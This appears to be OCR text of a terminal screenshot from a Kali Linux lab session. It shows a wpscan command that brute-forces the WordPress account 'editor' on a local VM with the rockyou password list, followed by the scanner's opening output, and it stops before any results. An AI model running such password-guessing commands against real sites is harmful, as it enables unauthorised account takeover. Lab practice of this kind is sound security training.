 File Edit View Search Terminal Help
root@kali:~# wpscan --url http://wpdistillery.vm --wordlist /usr/share/wordlists
/rockyou.txt --username editor
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 2.9.4
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
[+] URL: http://wpdistillery.vm/
[+] Started: Sun Oct 14 17:06:08 2018
[+] Interesting header: LINK: <http://wpdistillery.vm/>; rel=shortlink
[+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu)
[+] XML-RPC Interface available under: http://wpdistillery.vm/xmlrpc.php [HTTP
405]